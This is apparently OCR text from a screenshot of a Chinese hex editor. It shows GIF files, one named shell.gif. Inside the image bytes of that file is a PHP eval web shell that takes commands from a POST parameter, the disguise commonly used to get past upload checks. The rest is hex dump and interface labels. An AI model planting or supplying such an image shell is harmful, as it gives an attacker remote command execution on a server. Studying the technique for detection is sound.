 Hex
起始页 18518.gif
工作区
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
A530h 12 A8 E2 18 A2 20 B2 A1 5B 20 82 97 88 66 1D EB .¨â.¢ ²¡[ ‚—ˆf.ë
A540h 04 39 2A 0B 78 9C 8A 57 38 84 33 A8 A7 89 92 34 .9*.xœŠW8„3¨§‰’4
A550h A3 A6 85 53 EE 4A 3F D4 42 BD EE 42 49 0A 82 B8 £¦…SîJ?ÔB½îBI.‚¸
A560h A4 8F 1B 9A 81 20 5A C4 78 18 22 6B E6 67 31 64 ¤..š. ZÄx."kæg1d
A570h E6 36 A7 0F 28 23 E2 A1 1C E0 E1 24 62 67 1C EE æ6§.(#â¡.àá$bg.î
A580h 89 C3 E0 C3 43 ED 89 1A 7C 23 5F 9A 21 8B E2 64 ‰ÃàÃCí‰.|#_š!‹âd
A590h 24 76 EB 18 9A A1 19 02 02 00 3B $vë.š¡....;
打开的
185
RAR
RAR
RAR
shel
项目
收藏的
最近的
arrc
shel
266
shell.gif
工作
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
A4D0h 63 94 C8 34 49 27 23 8A 5E A5 30 4F 02 28 30 04 c”È4I'#Š^¥0O.(0.
A4E0h 4D B1 41 24 CD 45 4E 0D 0C B4 B6 C8 5B 86 31 1B M±A$ÍEN..´¶È[†1.
A4F0h 5E 0B 1B AE E3 6A 78 65 1B CA 41 1E 26 65 6A 38 ^..®ãjxe.ÊA.&ej8
A500h 25 1C F8 62 61 2A CE 30 BE 41 21 A6 2B B6 70 31 %.øba*Î0¾A!¦+¶p1
A510h 17 C3 06 DE 3C 42 24 AE 61 E4 62 43 37 1A 6C 42 .Ã.Þ<B$®aäbC7.lB
A520h CF E4 18 F2 C7 17 09 C8 DF B4 81 1C 0E E7 1D 4C Ïä.òÇ..Èß´...ç.L
A530h C9 1A E6 7F 3C 3F 70 68 70 20 40 65 76 61 6C 28 É.æ.<?php @eval(
A540h 24 5F 50 4F 53 54 5B 27 73 68 65 6C 6C 27 5D 29 $_POST['shell'])
A550h 3B 3F 3E 5B 20 82 97 88 66 1D EB 04 39 2A 0B 78 ;?>[ ‚—ˆf.ë.9*.x
A560h 9C 8A 57 38 84 33 A8 A7 89 92 34 A3 A6 85 53 EE œŠW8„3¨§‰’4£¦…Sî
A570h 4A 3F D4 42 BD EE 42 49 0A 82 B8 A4 8F 1B 9A 81 J?ÔB½îBI.‚¸¤..š.
A580h 20 5A C4 78 18 22 6B E6 67 31 64 E6 36 A7 0F 28  ZÄx."kæg1dæ6§.(
A590h E2 A1 1C E0 E1 24 62 67 1C EE 89 C3 E0 C3 43 ED â¡.àá$bg.î‰ÃàÃCí
检查器
类型
二进制
有符号字节
无符号字节
有符号短型
无符号短型
有符号整型
无符号整型
检查器
比较